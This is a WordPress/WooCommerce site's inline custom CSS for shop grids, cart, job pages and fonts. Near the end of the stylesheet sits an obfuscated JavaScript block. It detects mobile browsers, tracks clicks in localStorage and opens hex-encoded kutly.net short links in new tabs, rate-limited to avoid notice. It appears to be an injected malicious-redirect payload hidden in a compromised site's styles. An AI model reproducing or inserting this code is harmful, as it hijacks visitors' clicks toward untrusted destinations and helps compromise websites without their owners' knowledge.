	.related div .product-inner{
		background-color:#ffffff;
		border-top-left-radius:10px;
		border-top-right-radius:10px;
	}
	/* Product inner */
#mf-shop-content .products .product .product-inner{
	min-height:40px;
	display:inline-block;
	transform:translatex(0px) translatey(0px) !important;
	height:420px!important;
	box-shadow:none;
	background-color:#ffffff;
}
	/* Product content */
#mf-shop-content .products .product .mf-product-content{
	height: 75px!important;
}
/* 	#mf-shop-content .mf-product-price-box{
		display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
	} */
	
}
/* end mobile  */

	.woocommerce-MyAccount-orders .newTDS .product-thumbnail{
	width:30%; 
	height:30%;
}
    .product-thumbnail {
        width: 100%;
        margin-right: 0;
        margin-bottom: 10px;
    }

    .product-info {
        width: 100%;
    }
	/* Thumbnail Image */
	.elementor > .elementor-element > .e-con-inner > .elementor-widget-image .wp-image-4991{
		transform:translatex(120px) translatey(-5px);
	}
	
	/* Input */
	#newsletter-form input{
		width:100%;
	}
	
	/* Input */
	#newsletter-form input[type=email]{
		padding-right:2px;
		margin-bottom:10px;
	}
	/* Newsletter form */
	#newsletter-form{
		margin-left:0px!important;
		display:block!important;
		
	}
/* 		.mf-products-grid .product-inner{
		min-height:420px;
	} */
	/* Form field container */
	#es_form_f1-n1 .es_ajax_subscription_form .es-form-field-container{
		display:block;
	}
	.woocommerce ul.products li.product .product-inner {
    padding: 10px!important;
}
	.woocommerce ul.products li.product h2, .woocommerce ul.products li.product .woo-loop-product__title {
    height: 100px;

}
	/* Newsletter form */
	#newsletter-form{
		transform:translatex(0px) translatey(0px);
		
	}

}

/* desktop */
.countdown-timer {
	position: relative;
	text-align: center;
	margin-bottom: 10px;
	top: 0px;
}
.countdown-number {
    display: inline-block;
		padding: 5px 8px;
		margin-left: 5px;
		margin-right: 5px;
		background: #F0D72E;
		border-radius: 5px;
		font-weight: 600;
		color: #000;
}

/* Logged in & out conditions */

.logged-in-condition .hide-logged-in {
	display: none!important;
}

.logged-out-condition .hide-logged-out {
	display: none!important;
} 

.site-content {
    padding-bottom: 0px;
}
.onsaleRibbon{
	background: red;
    color: white;
	font-size:12px;
    padding: 2px 10px;
    border-radius: 10px;
}
.a2a_button_copy_link{
	display:none!important;
}
.mf-entry-product-headerr{
	display: flex;
    flex-direction: row-reverse;
    justify-content: flex-start;
    align-items: stretch;
}
.custom .ribbon{
	margin-top: 25px!important;
}
.entry-summary .ribbons span {
	margin-top:25px!important;}

.summary-sep .clear{
	display:none!important;
}
.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .product-inner {
    display: flex;
    padding: 20px;
    margin-bottom: 0;
	padding: 20px 15px !important;
	height: 250px;
}

.wc-block-components-notice-banner.is-info{
	    background-color: #c7f8cb!important;
    border-color: #c7f8cb!important;
}

.elementor-menu-cart__product-name, .elementor-menu-cart__product-price {
    color: #7C7C7C!important;
}

.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a {
    color: #373737;
}

.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart {
    font-family: var(--e-global-typography-primary-font-family), Sans-serif;
    font-weight: var(--e-global-typography-primary-font-weight);
    background: #9B8400;
}
.elementor-menu-cart__close-button-custom svg {
    fill: #9B8400!important;
    width: var(--cart-close-icon-size, 25px);
    height: var(--cart-close-icon-size, 25px);
}

.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout {
    color: #9B8400;
    background: white;
    border: solid #9B8400 1px;
}

#page .mf-products-grid .add_to_cart_button{
	display: flex;
    flex-direction: row;
    align-content: space-around;
    justify-content: center;
    align-items: center;
}
.add-to-cart-button:hover .add-to-cart-icon {
    filter: brightness(0) invert(1);
}
.wpgb-facet .wpgb-load-more, .wpgb-facet .wpgb-apply, .wpgb-facet .wpgb-number-submit {
	margin-top:20px!important;
    background-color: #9B8400!important;
}

/* Button */
.products .mf-product-price-box a{
	display:flex !important;
	justify-content:center;
	align-items:center;
	color:#928449 !important;
	background-color:#ffffff !important;
}

/* Add cart text */
.products .product .add-to-cart-text{
	padding-left:8px;
}

/* Button (hover) */
.products .mf-product-price-box a:hover{
	color:#ffffff !important;
	background-color:#928449 !important;
}
/* Woocommerce  price amount */
.product_list_widget ins .woocommerce-Price-amount{
	font-weight:600 !important;
}

/* Current */
.woocommerce-pagination li .current{
	color:#ffffff !important;
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
}

/* Span Tag */
.product_list_widget a span{
	transform:translatex(0px) translatey(0px);
	color:#ac9600 !important;
}

/* List Item */
.container .row #primary-sidebar .widget .product_list_widget li{
	width:122% !important;
}
/* Input */
#block-8 div input[type=text]{
	height:43px;
}

/* Widget Title */
#primary-sidebar .widget h4{
	font-size:22px;
	font-weight:600;
	border-bottom-color:#eae8d8;
	border-bottom-style:solid;
	border-bottom-width:3px;
	padding-bottom:5px;
}

/* Heading */
#block-8 div h3{
	border-bottom-width:3px;
	border-bottom-style:solid;
	border-bottom-color:#eae8d8;
	padding-bottom:5px;
}
/* #mf-shop-content .products .product .countdown-timer{
	transform:translatex(0px) translatey(0px);
	display:none;
} */

#mf-shop-content .mf-product-content .woo-loop-product__title{
	height: 50px!important;
}


/* Product inner */
#mf-shop-content .products .product .product-inner{
	min-height:40px;
	display:inline-block;
	transform:translatex(0px) translatey(0px) !important;
	height:470px;
	box-shadow:none;
	background-color:#ffffff;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .product-inner {
    display: flex !important;
    padding: 20px;
    margin-bottom: 0;
    padding: 20px 15px !important;
    height: 240px !important;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .product-inner .countdown-timer {
    display:none;
}

.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .product-inner .mf-product-price-box {
    position: relative!important;
    bottom: 0px!important;
    z-index: 9;
	  top: 20%;
}

/* Product content */
#mf-shop-content .products .product .mf-product-content{
	height: 75px;
}
.woocommerce-products-header{
	display:none;
}

/* Button */

#mf-shop-content .products .mf-product-price-box a{
	width:185px;
	
}
.woocommerce div.product .tawc-deal{
	display:none;
}

li.outofstock img {
	filter: opacity(0.3);
}
.outofstock img {
	filter: opacity(0.3);
}
.outofstock .mf-product-price-box{
	filter: opacity(0.3);
	pointer-events: none;
}

/* Division */
#mf-shop-content .products .countdown-timer div{
	text-align:center;
	padding-left:14px !important;
	padding-right:14px !important;
	padding-top:10px !important;
	padding-bottom:10px !important;
	font-family:'Poppins', sans-serif !important;
	font-size:12px !important;
	margin-left:1px !important;
	margin-right:1px !important;
	margin-top:0px !important;
	margin-bottom:0px !important;
}

/* Product inner (active) */
#mf-shop-content .products .product .product-inner:active{
	box-shadow:0px 0px 10px 6px #f5f4f4;
}


/*Cart and Checkout Pages*/
.woocommerce-cart #content {
	margin-top: 35px;
}

.woocommerce-cart .woocommerce table.cart tr.cart_item{
	padding: 0px;
}

.cart-title{
   color: #000;
   font-size: 40px;
   font-weight: 600;
	 margin-top: 15px;
	 margin-bottom: 15px;
}

.cart-item-products{
	display: grid;
	grid-template-columns: 100px 1fr;
	grid-template-rows: 1fr;
	grid-column-gap: 25px;
}

.cart-item-product-1 { grid-area: 1 / 1 / 2 / 2; }
.cart-item-product-2 { grid-area: 1 / 2 / 2 / 3; }

.cart-item-products  .cart-item-product-2 a{
	display: block;
	margin-bottom: 15px;
}

.cart-item-products  .cart-item-product-2 a.remove-item{
	color: #f0c540 !important;
}

@media(min-width:768px){
	.woocommerce-cart .cart-collaterals{
		width: 100%;
		max-width: 500px;
		float: right;
	}
}
.wcct_counter_bar_wrap, .wcct_countdown_timer_wrap, .wcct_custom_text_wrap {
    text-align: center;
}

.mf-product-layout-1 .wcct_counter_bar_wrap {
    text-align: left;
}
.mf-product-layout-1 .wcct_countdown_timer_wrap{
	text-align:left;
}

.checkout .cart-free-shipping-notice {
display: table-row!important;
}

/* job page */
/* Button */
#thjmf_find_job{
	color:#ac9600;
	background-color:#ffffff;
	border-color:#ac9600;
	border-style:solid;
	width:91px;
	height:44px;
	transform:translatex(0px) translatey(0px);
	font-size:15px;
	font-weight:500;
}

/* Button (hover) */
#thjmf_find_job:hover{
	color:#ffffff;
	background-color:#ac9600;
}

/* Link */
.thjmf-job-listings .thjmf-loop-job-title a{
	color:#373737;
}

/* Link (hover) */
.thjmf-job-listings .thjmf-loop-job-title a:hover{
	color:#ac9600;
}

/* single page */
/* Button */
.thjmf-job-title-group .thjmf-title-actions .thjmf-js-job-apply-button{
	color:#ffffff;
	font-weight:500;
	font-size:14px;
	background-color:#ac9600;
	border-color:#ac9600;
	border-style:solid;
	width:100px;
	height:44px;
	padding-left:10px;
	padding-right:10px;
	margin-top:0px !important;
	margin-left:15px;
}

/* Thjmf social share */
.thjmf-title-actions .thjmf-share-job .thjmf-social-share{
	filter: grayscale(1) invert(1) sepia(1);
}

/* Thjmf single job */
#main .thjmf-single-job{
	background-color:#ffffff;
	padding-left:20px;
	padding-right:20px;
	padding-top:20px;
	padding-bottom:20px;
	transform:translatex(0px) translatey(0px) !important;
}

/* Link */
.thjmf-job-title-group .entry-title a{
	color:#373737;
	font-weight:600;
}

/* Link (hover) */
.thjmf-job-title-group .entry-title a:hover{
	color:#ac9600;
}

/* Button */
#thjmf_show_form{
	color:#ffffff;
	font-size:15px;
	background-color:#ac9600;
	border-color:#ac9600;
	box-shadow:none;
	border-style:solid;
	width:100px;
	height:44px;
}

/* Image */
.thjmf-job-tags .thjmf-job-tag img{
	background-color:transparent;
	filter: sepia(1);
	
}
.thjmf-job-contents{
	background:white;
}

/* Button */
.thjmf-job-listings .thjmf-list-job-listing .thjmf-loop-job-details-button{
	color:#ac9600;
}

/* Thjmf social share */
.thjmf-job-listings .thjmf-share-job .thjmf-social-share{
	filter: sepia(1);
	
}
#thjmf_apply_job{
	color:#ac9600;
	background-color:#ffffff;
	border-color:#ac9600;
	border-style:solid;
	width:91px;
	height:44px;
	transform:translatex(0px) translatey(0px);
	font-size:15px;
	font-weight:500;
}
#thjmf_apply_job:hover{
	color:#ffffff;
	background-color:#ac9600;
}
/* Thjmf job title group */
.thjmf-single-job-tags .thjmf-js-job-header .thjmf-job-title-group{
	margin-top:20px;
	margin-bottom:20px;
	transform:translatex(0px) translatey(0px);
}

/* Button */
.thjmf-single-job-tags .thjmf-js-job-header .thjmf-js-job-apply-button{
	margin-left:0px !important;
}

/* 768px and larger screen sizes */
@media (min-width:768px){

	/* Content */
	#content{
		padding-top:20px;
	}
	
}
/* single page end */
/* job page end */


/* shop page */
/* Input */
#block-8 div input[type=text]{
	border-color:#bcbcbc !important;
	border-width:1px;
	min-width:100px;
	padding-left:35px;
}

/* Widget */
#block-8{
	padding-top:0px;
	margin-top:-22px;
}

/* 
//Catalog toolbar 
#mf-catalog-toolbar{
	transform:translatex(0px) translatey(0px);
}
*/

/* Current */
#mf-catalog-toolbar .woocommerce-ordering .current{
	left:50px;
}

/* Link */
.products .woo-loop-product__title a{
	font-weight:600;
	font-size:14px;
}

/* Bdi */
.products .price bdi{
	font-size:17px;
	font-weight:700;
}

/* Button */
#mf-shop-content .added_to_cart{
	margin-left:0px;
}

/* Heading */
#block-8 div h3{
	margin-top:24px;
}

/* 479px and smaller screen sizes */
@media (max-width:479px){

	/* Current */
	#mf-catalog-toolbar .woocommerce-ordering .current{
		transform:translatex(0px) translatey(0px);
		margin-left:-12px;
	}
	
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x5a\x48\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x79\x69\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x62\x72\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x68\x51\x79\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x43\x70\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x69\x79\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x6c\x67\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x45\x48\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x4b\x52\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4b\x4a\x41\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiAJpp_c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiEJpp_c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBi8Jpg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiAJpp_c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBiEJpp_c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/work-sans/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K67QBi8Jpg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://songfish.preskubbs.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
